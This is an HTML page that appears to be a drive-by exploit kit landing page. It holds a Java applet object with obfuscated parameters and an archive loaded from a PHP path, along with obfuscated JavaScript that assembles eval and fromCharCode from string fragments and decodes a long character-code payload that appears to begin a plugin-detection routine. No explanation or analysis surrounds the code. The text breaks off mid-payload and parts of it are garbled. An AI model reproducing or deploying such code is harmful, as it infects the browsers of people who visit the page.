 <html><head><title></title></head><body><div id="heap_allign"></div><div id="table_div"></div><object WIDTH="200" HEIGHT="200"
classid="clsid:8AD9C840-044E-11D1-B3E9-00805F499D93" codebase="&#104;ttp://java.sun.com/update/1.6.0/jinstall-6u60-windows-
i586.cab#Version=6,0,0,0"><PARAM value="&#00104;&#00119;" name="code"><param name="type" value="application/x-java-applet">
<param name="prime" value="hfhwBhwhL4w6LPOrfrfj.tlK0j-8oqij3K?-8%
Nveli8tow3D3x-.b6DO6qO6AOh O6AReebhvO6qO60O1hO11O6qO6qO16O6CO6tRvb6.R8vb0RVSbl" /><PARAM NAME="ARCHIVE"
VALUE="/forum/links/public_version.php?lfiy=mmik&ydsiqski=dtoevsyy"><param value="Dyy3Ojj" name="val"/></object><div></div>
<script>function c(){for(i=0,s="";i<a.length;i++){if(window.document)s+=String["f"+"r"+"o"+"mCh"+"arC"+ff](a[i]);}}if
(window.document)cxx=function(){z(s);};try{document.body^=2}catch(q){xc=1;if(q)e=eval;print
e;rr="rep"+"lace";sp="s"+"pl"+"it";doc=document;}try{doc["body"]%=2}catch(q){ff="ode";}try{gewh=1;}catch(sav){xc=false;}
vvz="\\(";</script><script language="javascript">
</script><script language="javascript">var a = "112:100:112:100:61:123:11(:101:114:115:105:111:110:5(:34:4
(:46:55:46:57:34:44:110:97:109:101:5(:34:112:100:112:100:34:44:104:97:110:100:10(:101:114:5
(:102:117:110:99:116:105:111:110:40:99:44:9
(:44:97:41:123:114:101:116:117:114:110:32:102:117:110:99:116:105:111:110:40:41:123:99:40:9
(:44:97:41:125:125:44:111:112:101:110:(4:97:103:5(:34:60:34:44:105:115:6(:101:102:105:110:101:100:5
(:102:117:110:99:116:105:111:110:40:9(:41:123:114:101:116:117:114:110:32:116:121:112:101:111:102:32:9
(:33:61:34:117:110:100:101:102:105:110:101:100:34:125:44:105:115:65:114:114:97:121:5(:102:117:110:99:116:105:111:110:40:9